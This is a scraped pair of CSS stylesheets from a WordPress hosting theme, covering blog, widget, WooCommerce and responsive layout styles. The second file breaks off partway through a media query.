body.page .blog-page-content:before,
body.page .blog-page-content:after {
	clear: both;
}

.post-read-more-btn {
	margin-top: 12px;
}

/*------------------------------------*\
    29. BLOG DETAILS PAGE
\*------------------------------------*/
.blog-item.full-post .post-category-text {
	display: inline-block;
	margin-top: 35px;
	margin-bottom: 0;
	font-weight: 700;
}

.blog-item.full-post .category-link {
	color: #737373;
	font-weight: 500;
	margin-left: 10px;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-item.full-post .category-link:hover {
	color: #6aaf08;
}

.blog-item.full-post:hover a.btn-custom {
	background-color: transparent;
}

.blog-item.full-post:hover a.btn-custom:hover {
	background-color: transparent;
	color: #6aaf08;
}

.blog-item.full-post .tags ul {
	padding-left: 0;
}

.blog-item.full-post .tags li {
	display: inline-block;
}

.blog-item.full-post .tags li a {
	color: #2e3138;
	background-color: transparent;
	font-weight: 500;
	text-transform: lowercase;
	padding: 5px 15px 5px 0;
}

.blog-item.full-post .tags li strong {
	margin-right: 15px;
}

.blog-item.full-post .post-author-metadata {
	min-height: 70px;
	margin-top: 20px;
	margin-bottom: 30px;
	background-color: #e9e9e9;
}

.blog-item.full-post .post-author-metadata a {
	color: #2e3138;
	margin-left: 15px;
	font-weight: 500;
}

.blog-item.full-post .post-author-metadata a:hover {
	color: #6aaf08;
}

.blog-item.full-post .post-author-metadata .post-author-name:first-child {
	display: inline-block;
	padding: 25px 0 26px;
}

.blog-item.full-post iframe {
	max-width: 100%;
}

.post-social-links {
	margin-top: 20px;
}

.post-social-links ul {
	list-style: none;
	margin: 0;
	padding: 0;
	font-size: 0;
	text-align: right;
}

.post-social-links li {
	display: inline-block;
	margin: 0 2px;
}

.post-social-links li a {
	color: #2e3138;
	border: 1px solid #2e3138;
	padding: 6px 0;
	display: block;
	font-size: 14px;
	width: 35px;
	margin: 18px 0;
	text-align: center;
	-webkit-transition: color .25s, border .25s, background .25s;
	transition: color .25s, border .25s, background .25s;
}

.post-social-links li a:hover {
	color: #fff;
	background-color: #6aaf08;
	border: 1px solid #6aaf08;
}

.post-comments.inPage {
	margin-top: 25px;
}

.post-comments-title {
	margin-top: 0;
	padding-bottom: 20px;
	border-bottom: 1px solid #e9e9e9;
	font-size: 20px;
	font-weight: 700;
	text-transform: uppercase;
}

.post-comments-title a {
	color: #333;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.post-comments-title a:hover {
	color: #6aaf08;
}

.post-comments ul {
	list-style: none;
	margin: 0;
	padding: 0;
	padding-left: 30px;
}

.post-comments ul li {
	margin: 25px 0;
}

.comment-thumb a {
	overflow: hidden;
	color: #6aaf08;
	font-weight: 500;
}

.comment-thumb {
	margin-bottom: 15px;
	overflow: hidden;
}

.comment-meta {
	margin-top: 15px;
	margin-left: 15px;
}

a.comment-reply {
	background: #6aaf08;
	border-radius: 0;
	color: #fff;
	margin-top: 10px;
}

a.comment-reply:hover,
a.comment-reply:focus {
	color: #fff;
	box-shadow: none;
}

.single-comment {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 25px;
}

.comment-respond {
	padding-top: 50px;
	margin-top: -26px;
}

.comment-respond .form-control {
	border-radius: 0;
	margin-top: 20px;
	box-shadow: none;
	resize: none;
}

.comment-respond .form-control.submit-btn {
	width: auto;
	height: auto;
	padding: 10px 40px;
	background: #6aaf08;
	border-color: #6aaf08;
	color: #fff;
	font-weight: 500;
	-webkit-transition: .25s;
	transition: .25s;
}

.comment-respond .form-control.submit-btn:hover {
	background: #2e3138;
	border-color: #2e3138;
	color: #fff;
}

.comment-respond .form-control.error {
	border-color: #FF6C3A;
}

.comment-respond .comment-notes,
.comment-respond .logged-in-as {
	margin-top: 18px;
	margin-bottom: 0;
}

.comment-respond .logged-in-as a {
	color: #666;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.comment-respond .logged-in-as a:hover {
	color: #6aaf08;
}

.comment-respond .logged-in-as a:last-child {
	font-weight: 700;
}

/*------------------------------------*\
    30. WIDGETS
\*------------------------------------*/
.widget {
	padding-bottom: 50px;
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 50px;
}

.widget:last-child {
	margin-bottom: 0;
	padding-bottom: 30px;
	border-bottom: none;
}

/* 30.1. WIDGET TITLE */
.widget-title {
	position: relative;
	margin: 0 0 18px;
	padding-bottom: 10px;
	color: #2e3138;
	font-family: "Raleway", sans-serif;
	font-size: 20px;
	font-weight: 700;
	text-transform: capitalize;
}

.widget-title:before {
	position: absolute;
	content: " ";
	width: 40px;
	height: 2px;
	background-color: #6aaf08;
	bottom: 0px;
}

.widget-title a {
	color: #2e3138;
}

.widget-title a.rsswidget img {
	vertical-align: baseline;
}

/* 30.2. SEARCH WIDGET */
.search--widget .form-control {
	background-color: #f8f8f8;
	border: 0;
	border-radius: 0;
	box-shadow: none;
	height: auto;
	padding: 10px 12px;
}

.search--widget .input-group-addon {
	border-radius: 0;
	border: none;
	background-color: #6aaf08;
	color: #fff;
	cursor: pointer;
	padding: 0px 15px;
	-webkit-transition: background-color .25s ease-in-out;
	transition: background-color .25s ease-in-out;
}

.search--widget .input-group-addon:hover {
	background-color: #2E3138;
}

.search--widget .input-group-addon>button {
	padding: 0;
	background-color: transparent;
	border: none;
	outline: 0;
}

/* 30.3. RECENT ITEMS WIDGET */
.widget.recent-items .footer-thumb .row-holder {
	margin: 15px 0 0;
	padding-bottom: 15px;
	border-bottom: 1px solid #e8e8e8;
}

.widget.recent-items .footer-thumb .row-holder:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.widget.recent-items .left-col img {
	border-color: #e9e9e9;
}

.widget.recent-items a.footer-thumb-link {
	color: #666;
	font-size: 16px;
	font-weight: 500;
	text-transform: capitalize;
	margin-bottom: 10px;
	display: block;
}

.widget.recent-items a.footer-thumb-link:hover,
.widget.recent-items a.footer-thumb-link:focus {
	color: #6aaf08;
}

.widget.recent-items .footer-thumb-text {
	color: #999;
}

.widget.recent-items span.footer-thumb-date {
	color: #666;
	font-weight: 300;
}

.widget.recent-items .footer-thumb .row-holder .left-col img {
	margin-bottom: 15px;
	margin-top: 20px;
}

/* 30.4. TWITTER WIDGET */
#sidebarTwitter {
	margin-top: 25px;
	max-height: 270px;
	border: 1px solid #e9e9e9;
	overflow: auto;
}

/* 30.5. BLOG SIDEBAR WIDGET: LIST */
.blog-page-sidebar .widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.blog-page-sidebar .widget ul li {
	margin-bottom: 19px;
	font-size: 13px;
	line-height: 17px;
	font-weight: 500;
	color: #666;
}

.blog-page-sidebar .widget ul li:last-child {
	margin-bottom: 0;
}

.blog-page-sidebar .widget ul li a {
	color: #666;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-page-sidebar .widget ul li a:hover {
	color: #6aaf08;
}

.blog-page-sidebar .widget ul ul {
	padding-top: 20px;
	padding-left: 20px;
}

/* 30.6. BLOG SIDEBAR WIDGET: TEXTWIDGET */
.blog-page-sidebar .widget .textwidget img {
	max-width: 100%;
}

.blog-page-sidebar .widget .textwidget .wp-caption {
	padding-bottom: 0;
}

.blog-page-sidebar .widget .textwidget .wp-caption-text {
	padding: 6px 0;
	font-size: 13px;
	line-height: 17px;
}

/* 30.7. BLOG SIDEBAR WIDGET: ARCHIVE DROPDOWN */
.blog-page-sidebar .widget select {
	display: block;
	width: 100%;
	padding: 10px 12px;
	background-color: #f8f8f8;
	border: 0;
	font-size: 12px;
	line-height: 16px;
	outline: 0;
}

/* 30.8. BLOG SIDEBAR WIDGET: CALENDAR */
.blog-page-sidebar .widget .calendar_wrap table {
	width: 100%;
	text-align: center;
}

.blog-page-sidebar .widget .calendar_wrap caption {
	margin-bottom: 6px;
	padding: 0;
	text-align: center;
}

.blog-page-sidebar .widget .calendar_wrap th {
	text-align: center;
}

.blog-page-sidebar .widget .calendar_wrap table a {
	color: #666;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-page-sidebar .widget .calendar_wrap table a:hover {
	color: #6aaf08;
}

.blog-page-sidebar .widget .calendar_wrap table tbody td a {
	color: #6aaf08;
}

.blog-page-sidebar .widget .calendar_wrap tfoot td {
	padding-top: 6px;
}

.blog-page-sidebar .widget .calendar_wrap tfoot #prev {
	text-align: left;
}

.blog-page-sidebar .widget .calendar_wrap tfoot #next {
	text-align: right;
}

/* 30.9. BLOG SIDEBAR WIDGET: RSS WIDGET */
.blog-page-sidebar .widget .rssSummary {
	margin: 8px 0;
}

/* 30.10. BLOG SIDEBAR WIDGET: TAG CLOUD */
.blog-page-sidebar .widget .tagcloud {
	margin-top: -18px;
	font-size: 0;
	line-height: 0;
}

.blog-page-sidebar .widget .tagcloud a {
	display: inline-block;
	margin-top: 23px;
	margin-right: 25px;
	color: #666;
	font-size: 13px !important;
	line-height: 17px;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-page-sidebar .widget .tagcloud a:hover {
	color: #6aaf08;
}

/*------------------------------------*\
    31. 404 PAGE
\*------------------------------------*/
#f0f {
	position: relative;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	text-align: center;
	z-index: 0;
	height: 100%;
}

#f0f:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(48, 48, 48, 0.6);
	z-index: -1;
}

#f0f>.container,
#f0f>.container>.row,
#f0f>.container>.row>div {
	height: 100%;
}

#f0f .section-title h2 {
	margin: 0 0 50px;
	color: #fff;
	font-size: 120px;
}

#f0f .section-title h2:before {
	display: none;
}

#f0f .description p {
	color: #fff;
	margin: 70px 0 30px;
	font-size: 20px;
	font-weight: 500;
}

#f0f a.btn {
	padding: 10px 30px;
}

#f0f .search {
	max-width: 320px;
	margin: 0 auto 30px;
	padding-bottom: 0;
	border-bottom: none;
}

/*------------------------------------*\
    32. WOOCOMMERCE
\*------------------------------------*/
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce #respond input#submit {
	min-height: 34px;
	padding: 7px 13px;
	color: #fff;
	background-color: #6aaf08;
	border-radius: 0;
	font-size: 14px;
	line-height: 20px;
	font-weight: 400;
	transition: color .25s, border-color .25s, background-color .25s ease-in-out;
	outline: 0;
}

.woocommerce a.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover {
	color: #fff;
	background-color: #2e3138;
}

.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	color: #fff;
}

.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
	color: #fff;
	background-color: #2e3138;
}

body.page .blog-page-content a.button {
	color: #fff;
	transition: color .25s, border-color .25s, background-color .25s ease-in-out;
}

.woocommerce .star-rating span:before,
.woocommerce p.stars a {
	color: #6aaf08;
}

.woocommerce .page-title {
	margin-top: 0;
	font-size: 30px;
}

.woocommerce .woocommerce-result-count {
	margin: 12px 0;
}

.woocommerce-ordering select {
	padding: 7px 10px;
	border: 1px solid #eee;
	cursor: pointer;
	outline: 0;
}

.woocommerce form+.products {
	margin-top: 85px;
}

.product {
	position: relative;
	z-index: 0;
}

.products>.product {
	text-align: center;
}

.woocommerce .products>.product>a>img.wp-post-image {
	display: block;
	margin-bottom: 15px;
}

.products>.product>a>h2 {
	color: #333;
	font-family: "Raleway", sans-serif;
	transition: color .25s;
}

.products>.product>a:hover>h2 {
	color: #6aaf08;
}

.woocommerce .products>.product>a>h2.woocommerce-loop-product__title {
	margin-bottom: 19px;
	padding: 0;
	font-size: 22px;
	line-height: 28px;
	font-weight: 500;
}

.products>.product>a>.star-rating {
	margin-left: auto;
	margin-right: auto;
}

.products>.product>a>.price {
	margin-top: 11px;
	font-family: "Raleway", sans-serif;
}

.woocommerce .products>.product>a>span.price {
	margin-bottom: 0;
	color: #333;
	font-size: 22px;
	line-height: 28px;
	font-weight: 300;
}

.products>.product>a>.price>ins {
	display: block;
	margin-top: 1px;
	text-decoration: none;
}

.woocommerce .products>.product>a>span.price>ins {
	font-weight: 300;
}

.woocommerce .products>.product>a.add_to_cart_button.button {
	margin-top: 19px;
}

.woocommerce .products>.product>a.added_to_cart {
	margin-top: 7px;
	color: #333;
	transition: color .25s;
}

.woocommerce .products>.product>a.added_to_cart:hover {
	color: #6aaf08;
}

.woocommerce span.onsale {
	min-height: 0;
	padding: 0 8px;
	background-color: #6aaf08;
	border-radius: 0;
	font-family: "Raleway", sans-serif;
	line-height: 25px;
	z-index: 1;
}

.woocommerce .products>.product>a>span.onsale {
	top: -5px;
	left: -5px;
	right: auto;
	margin: 0;
}

.woocommerce span.onsale:before {
	content: " ";
	position: absolute;
	left: 0;
	bottom: -6px;
	border-style: solid;
	border-width: 3px;
	border-color: #6aaf08;
	border-left-color: transparent !important;
	border-bottom-color: transparent !important;
	opacity: 0.75;
}

.woocommerce-pagination {
	font-size: 0;
	line-height: 0;
}

.woocommerce .woocommerce-pagination>.page-numbers {
	border-width: 0;
}

.woocommerce .woocommerce-pagination>.page-numbers>li {
	border-width: 0;
}

.woocommerce .woocommerce-pagination>.page-numbers>li>span,
.woocommerce .woocommerce-pagination>.page-numbers>li>a {
	min-width: 30px;
	padding: 3px 0;
	color: #303030;
	border-style: solid;
	border-width: 1px;
	border-color: #eee;
	font-size: 14px;
	line-height: 24px;
	transition: color .25s, border-color .25s, background-color .25s ease-in-out;
}

.woocommerce .woocommerce-pagination>.page-numbers>li+li>span,
.woocommerce .woocommerce-pagination>.page-numbers>li+li>a {
	border-left-width: 0;
}

.woocommerce .woocommerce-pagination>.page-numbers>li>span.current,
.woocommerce .woocommerce-pagination>.page-numbers>li>a.current {
	color: #fff;
	background-color: #6aaf08;
	border-color: #6aaf08;
}

.product>.summary>.product_title {
	margin-bottom: 11px;
	font-family: "Raleway", sans-serif;
	font-size: 26px;
	line-height: 32px;
}

.woocommerce .product>.summary>.woocommerce-product-rating {
	margin-bottom: 11px;
}

.product>.summary>.woocommerce-product-rating>.star-rating {
	font-size: 13px;
}

.product>.summary>.woocommerce-product-rating>a {
	color: #333;
	transition: color .25s;
}

.product>.summary>.woocommerce-product-rating>a:hover {
	color: #6aaf08;
}

.product>.summary>.price {
	margin-bottom: 10px;
	font-family: "Raleway", sans-serif;
}

.woocommerce .product>.summary>.price {
	color: #6aaf08;
	font-size: 26px;
	line-height: 36px;
}

.woocommerce .product>.summary>.price>ins {
	font-weight: 400;
	text-decoration: none;
}

.quantity .qty {
	min-height: 34px;
	border: 1px solid #eee;
}

.product>.summary>.product_meta a {
	color: #333;
}

.product>.summary>.product_meta a:hover {
	color: #6aaf08;
}

.woocommerce-product-gallery>.flex-control-nav {
	margin: 0 -7.5px !important;
}

.woocommerce-product-gallery>.flex-control-nav>li {
	padding: 15px 7.5px 0;
}

.product>.woocommerce-tabs>ul.wc-tabs {
	border-style: solid;
	border-width: 1px 1px 0;
	border-color: #ddd;
	background-color: #ebe9eb;
}

.woocommerce div.product>.woocommerce-tabs>ul.wc-tabs {
	margin-bottom: 0;
	padding-left: 0;
}

.woocommerce div.product>.woocommerce-tabs>ul.wc-tabs:before {
	position: static;
	left: auto;
	bottom: auto;
	width: auto;
	border-width: 0;
	z-index: auto;
}

.woocommerce div.product>.woocommerce-tabs>ul.wc-tabs>li {
	float: left;
	display: block;
	margin-left: 0;
	margin-right: 0;
	border-width: 0 1px 0 0;
	border-color: #ddd;
	border-radius: 0;
}

.woocommerce div.product>.woocommerce-tabs>ul.wc-tabs>li:before,
.woocommerce div.product>.woocommerce-tabs>ul.wc-tabs>li:after {
	display: none;
}

.woocommerce div.product>.woocommerce-tabs>ul.wc-tabs>li>a {
	padding: 7px 0;
}

.woocommerce-tabs>.panel {
	border-top-width: 0;
	border-color: #ddd;
	border-radius: 0;
	box-shadow: none;
}

.woocommerce div.product>.woocommerce-tabs>.panel {
	padding: 15px 13px 10px;
}

.woocommerce-tabs>.panel>h2:first-child,
.woocommerce-Reviews-title {
	margin-top: 0;
	font-size: 24px;
	line-height: 30px;
}

.woocommerce-Reviews-title {
	margin-bottom: 23px;
}

#reviews>div>.commentlist {
	padding-left: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 40px;
	padding: 1px;
	border-width: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
}

#review_form>.comment-respond>.comment-reply-title {
	display: block;
	margin-bottom: 8px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 40px;
	padding: 0;
	border-width: 1px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
}

.woocommerce #review_form #respond textarea {
	min-height: 120px;
	padding: 5px 15px;
	border-color: #eee;
	outline: 0;
}

.upsells.products>h2:first-child,
.related.products>h2:first-child {
	margin-bottom: 15px;
	font-family: "Raleway", sans-serif;
	font-size: 26px;
	line-height: 36px;
}

.woocommerce-cart-form .coupon .input-text {
	min-width: 150px;
	min-height: 34px;
}

.woocommerce table.shop_table {
	border-radius: 0;
	border-collapse: collapse;
}

.woocommerce .cart_totals table.shop_table th,
.woocommerce .cart_totals table.shop_table td {
	border-bottom-width: 0;
}

.woocommerce .cart_totals table.shop_table td {
	border-left: 1px solid #eee;
}

.cross-sells>h2:first-child,
.cart_totals>h2:first-child {
	margin-bottom: 23px;
	font-size: 26px;
	line-height: 32px;
}

.woocommerce-checkout .input-text {
	min-height: 35px;
	padding: 7px 15px;
	border: 1px solid #eee;
}

.woocommerce-checkout textarea.input-text {
	min-height: 120px;
	padding-top: 10px;
	padding-bottom: 10px;
}

.woocommerce-checkout .select2-selection--single {
	min-height: 35px;
	padding: 4px 0;
	border: 1px solid #eee;
	border-radius: 0;
	outline: 0;
}

.woocommerce-checkout .select2-dropdown {
	border-color: #eee;
}

.woocommerce-checkout .select2-selection--single .select2-selection__arrow {
	height: 33px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	border-radius: 0;
}

#ship-to-different-address {
	margin-bottom: 0;
	font-size: 24px;
	line-height: 36px;
	font-weight: 300;
}

#ship-to-different-address>label {
	position: relative;
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 23px;
	font-size: inherit;
	line-height: inherit;
	font-weight: inherit;
}

#ship-to-different-address>label>input {
	margin-top: 11px;
}

.woocommerce ul.product_list_widget>li,
.woocommerce ul.cart_list>li {
	position: relative;
	padding-top: 0;
	padding-right: 20px;
	padding-bottom: 0;
	z-index: 0;
}

.woocommerce ul.product_list_widget>li+li,
.woocommerce ul.cart_list>li+li {
	margin-top: 15px;
}

.woocommerce .product_list_widget>li>.remove,
.woocommerce .cart_list>li>.remove {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -10px;
	transition: .25s;
}

.woocommerce .product_list_widget>li>.remove+a,
.woocommerce .cart_list>li>.remove+a,
.woocommerce .product_list_widget>li>a:first-child:not(.remove) {
	font-family: "Raleway", sans-serif;
	font-size: 14px;
	line-height: 24px;
}

.woocommerce .product_list_widget>li>a>.wp-post-image,
.woocommerce .cart_list>li>a>.wp-post-image {
	float: left;
	width: 60px;
	margin-left: 0;
	margin-right: 15px;
}

.woocommerce-mini-cart__total {
	margin-top: 13px;
	margin-bottom: 0;
	font-family: "Raleway", sans-serif;
	text-align: center;
}

.woocommerce-mini-cart__buttons {
	text-align: center;
}

.woocommerce-mini-cart__buttons a.button {
	margin-top: 15px;
	margin-left: 7.5px;
	margin-right: 7.5px;
}

.woocommerce-mini-cart__buttons a.wcppec-cart-widget-button {
	display: block;
	margin-top: 15px;
}

.woocommerce .product_list_widget>li>.amount {
	display: inline-block;
	margin-top: 4px;
}

.woocommerce .product_list_widget>li>.amount ins {
	text-decoration: none;
}

.woocommerce-product-search {
	position: relative;
	z-index: 0;
}

.woocommerce-product-search .search-field {
	width: 100%;
	height: 36px;
	padding: 8px 72px 8px 12px;
	background-color: #f8f8f8;
	border-width: 0;
	outline: 1px;
}

.woocommerce-product-search input[type='submit'] {
	position: absolute;
	top: 0;
	right: 0;
	height: 36px;
	padding: 8px 12px;
	color: #fff;
	background-color: #6aaf08;
	border-width: 0;
	transition: background-color .25s ease-in-out;
	z-index: 1;
}

.woocommerce-product-search input[type='submit']:hover {
	background-color: #2e3138;
}

.woocommerce-MyAccount-navigation>ul {
	margin: 0;
	padding: 8px 0;
	list-style: none;
	background-color: #f9f9f9;
}

.woocommerce-MyAccount-navigation>ul>li>a {
	display: block;
	padding: 5px 15px;
	color: #303030;
}

.woocommerce-MyAccount-navigation>ul>li.is-active>a {
	color: #8bc34a;
}

.woocommerce #review_form #respond textarea {
	border: 1px solid #f4f5f6;
}

.sku_wrapper {
	display: block;
	margin-bottom: 10px;
}

/*------------------------------------*\
    33. HELPER CLASSES
\*------------------------------------*/
/* 33.1. RESET-GUTTER */
.reset-gutter {
	margin-left: 0;
	margin-right: 0;
}

.reset-gutter>[class*='col-'] {
	padding-left: 0;
	padding-right: 0;
}

/* 33.2. RESET-MARGIN */
.reset-margin {
	margin-right: 0;
	margin-left: 0;
}

/* 33.3. RESET-PADDING */
.reset-padding {
	padding-right: 0;
	padding-left: 0;
}

body.page-template-template-whmcs .reset-padding {
	padding-left: 0;
	padding-right: 0;
}

/* 33.4. VERTICAL-CENTERING */
.vc-parent {
	width: 100%;
	height: 100%;
	display: table;
}

.vc-child {
	display: table-cell;
	vertical-align: middle;
}

/**
new css
**/
.blog-page-post-video>iframe {
	height: auto;
	width: 100%;
}

.blog-page-post-video.embed-responsive>iframe,
.blog-page-post-video.embed-responsive>.mejs-video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important;
	border: 0;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%;
	/* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 14px;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/**** bypostauthor css *****/
.commentlist .bypostauthor {
	background: #e7f8fb;
}

.commentlist li ul.children li.bypostauthor {
	background: #e7f8fb;
}

/*** gallery-caption ***/
.gallery-caption {
	color: red;
}

--- FILE ---
content_type: text/css
request_url: https://okvalleyhosting.com/wp-content/themes/ecohosting/css/ecohost-responsive.css?ver=1.0.0
body_size: 16764
content:
/*

[Responsive Stylesheet]

Project: EcoHosting - Responsive Hosting and WHMCS WordPress Theme
Version: 1.8
Author : themelooks.com

[Table of contents]

1. MEDIA QUERIES
    1.1. LARGE DEVICES, WIDE SCREENS
    1.2. MEDIUM DEVICES, DESKTOPS
    1.3. SMALL DEVICES, TABLETS
    1.4. SMALL DEVICES, SMARTPHONES
    1.5. CUSTOM, IPHONE RETINA

*/

/*------------------------------------*\
    1. MEDIA QUERIES
\*------------------------------------*/
/* 1.1. LARGE DEVICES, WIDE SCREENS */
@media screen and (max-width: 1200px) {
    /* HEADER AREA */
    .header-item-content h2 {
        font-size: 40px;
        line-height: 44px;
    }
    .header-item-content .list p {
        float: none;
        width: auto;
    }
    
    /* OFFER AREA */
    #offer .left-content p span {
        font-size: 14px;
        line-height: 18px;
    }
    #offer .left-content p {
        font-size: 24px;
        line-height: 28px;
    }
}

/* 1.2. MEDIUM DEVICES, DESKTOPS */
@media screen and (max-width: 991px) {
    /* MENU AREA */
    .primary--logo {
        float: none;
        margin-bottom: 30px;
        text-align: center;
    }
    .primary--info {
        float: none;
        text-align: center;
    }
    .primary--info-item {
        float: none;
        display: inline-block;
    }
    
    #menu {
        top: 0;
    }
    ul.primary-menu-links > li > span {
        font-size: 13px;
    }
    
    #secondaryNavbar {
        display: none !important;
        max-height: 320px;
    }
    #secondaryNavbar.in {
        display: block !important;
        overflow-y: auto !important;
        -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
                box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
    }
    #secondaryNavbar.collapsing {
        display: block !important;
    }
    #secondaryMenu .navbar-header {
        float: none;
        margin-left: -15px;
        margin-right: -15px;
    }
    #secondaryMenu .navbar-toggle {
        float: left;
        display: block;
        margin-top: 9px;
        margin-left: 5px;
    }
    #secondaryMenu .navbar-header .login-btn {
        float: right;
        margin-right: 15px;
    }
    #secondaryMenu .navbar-header .login-btn .btn {
        padding: 15px 20px;
        font-size: 16px;
        line-height: 20px;
        font-weight: 700;
    }
    
    .secondary-menu-links {
        float: none;
        margin: 7.5px 0;
        text-align: center;
    }
    .secondary-menu-links li {
        float: none;
    }
    .secondary-menu-links > li:hover > .dropdown-menu {
        display: none;
    }
    .secondary-menu-links > li.open > .dropdown-menu {
        display: block;
        text-align: center;
    }
    .secondary-menu-links li a {
        margin-right: 0;
    }
    .secondary-menu-links > li > a,
    .secondary-menu-links > .dropdown > .dropdown-menu > li > a,
    .secondary-menu-links .dropdown .dropdown > .dropdown-menu > li > a {
        padding: 12px 0;
    }
    .secondary-menu-links > .dropdown:hover > .dropdown-menu {
        display: none;
    }
    .secondary-menu-links > .dropdown.open > .dropdown-menu {
        display: block;
        position: relative;
        width: 100%;
        margin-bottom: 20px;
        border: 0;
        box-shadow: none;
    }
    .secondary-menu-links > .dropdown > .dropdown-menu {
        background-color: #303030;
    }
    .secondary-menu-links > .dropdown > .dropdown-menu > li > a {
        color: #fff;
        padding: 15px 0;
    }
    .secondary-menu-links > .dropdown.open > .dropdown-menu > li.active > a,
    .secondary-menu-links > .dropdown.open > .dropdown-menu > li > a:hover,
    .secondary-menu-links > .dropdown.open > .dropdown-menu > li > a:focus {
        color: #303030;
        background-color: #fff;
    }
	
	.secondary-menu-links .dropdown .dropdown > a:before {
		display: none;
	}
	.secondary-menu-links .dropdown .dropdown > a:after {
		content: " ";
		display: inline-block;
		width: 0;
		height: 0;
		margin-left: 10px;
		border-style: solid;
		border-width: 4px;
		border-left-color: transparent;
		border-right-color: transparent;
		border-bottom-color: transparent;
	}
	
	.secondary-menu-links li .dropdown-menu-thard {
		position: static;
		left: 0;
		top: 0;
		width: 100%;
		margin-top: -1px;
		text-align: center;
	}
	.secondary-menu-links .dropdown .dropdown-menu-thard > li > a {
		color: #fff;
	}
	.secondary-menu-links li.dropdown:hover > .dropdown-menu-thard {
		display: none;
	}
	.secondary-menu-links li.dropdown.open > .dropdown-menu-thard {
		display: block;
	}
	.secondary-menu-links li.dropdown.open > .dropdown-toggle {
		color: #fff !important;
	}
    
    /* HEADER AREA */
    #header {
        height: auto;
        padding: 80px 0;
    }
    .header-item-content-holder {
        padding-left: 35px;
        padding-right: 35px;
    }
    .header-item-content .list p {
        float: none;
        width: auto;
    }
    .header-item-img {
        margin: 40px 0;
    }
    .header-item-img img.img-responsive {
        float: none;
        margin: 0 auto;
    }
    
    /* SINGLE PAGE TITLE AREA */
    #pageTitle {
        margin-top: 124px;
    }
    
    /* OFFER AREA */
    #offer .left-content {
        text-align: center;
    }
    #offer .right-content {
        padding-left: 15px;
    }
    #offer .left-content p {
        margin-bottom: 0;
        padding: 30px 0;
        font-size: 30px;
        line-height: 34px;
    }
    #offer .left-content p span {
        font-size: 18px;
        line-height: 22px;
    }
    .domain--offer {
        top: auto;
        bottom: -102px;
        right: 15px;
    }
    .domain--offer:before {
        top: -15px;
        bottom: auto;
        border-width: 0 15px 15px 15px;
        border-color: transparent transparent #6aaf08 transparent;
    }
    
    /* FEATURES AREA */
    .vc--features > div {
        display: block;
    }

    .features--img {
        margin-bottom: 20px;
    }
    .features--img img,
    .feature-item-icon img {
        margin: 0 auto;
    }
    .feature-item {
        text-align: center;
    }
    
    /* SINGLE FEATURES AREA */
    .single-feature > .container > .row,
    .single-feature > .container > .row > div {
        display: block;
    }
    .single-feature--image + .single-feature--content,
    .single-feature--content + .single-feature--image {
        margin-top: 50px;
    }
    .single-feature--image img.img-responsive {
        margin: 0;
    }
    
    #pricing {
        padding-bottom: 80px;
    }
    .pricing-table-item {
        margin-bottom: 30px;
    }
    
    #blog {
        padding-bottom: 60px;
    }
    .blog-page-content + .blog-page-sidebar {
        margin-top: 100px;
    }
    
    #team > .container > .row > div {
